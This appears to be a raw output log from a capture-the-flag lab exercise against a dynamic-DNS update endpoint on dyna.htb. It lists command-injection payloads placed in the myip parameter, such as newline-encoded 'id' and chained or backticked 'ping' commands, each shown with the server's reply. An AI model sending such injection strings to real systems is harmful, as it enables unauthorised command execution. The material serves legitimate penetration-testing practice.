 [+] http://dyna.htb/nic/update?hostname=hola.no-ip.htb&myip=%0Aid
good 10.10.14.146
[+] http://dyna.htb/nic/update?hostname=hola.no-ip.htb&myip=%0A/usr/bin/id%0A
good 10.10.14.146
[+] http://dyna.htb/nic/update?hostname=hola.no-ip.htb&myip=%0Aid%0A
good 10.10.14.146
[+] http://dyna.htb/nic/update?hostname=hola.no-ip.htb&myip=& ping -i 30 127.0.0.1 &
good 10.10.14.146
[+] http://dyna.htb/nic/update?hostname=hola.no-ip.htb&myip=& ping -n 30 127.0.0.1 &
good 10.10.14.146
[+] http://dyna.htb/nic/update?hostname=hola.no-ip.htb&myip=%0a ping -i 30 127.0.0.1 %0a
good 10.10.14.146
[+] http://dyna.htb/nic/update?hostname=hola.no-ip.htb&myip=`ping 127.0.0.1`
good 10.10.14.146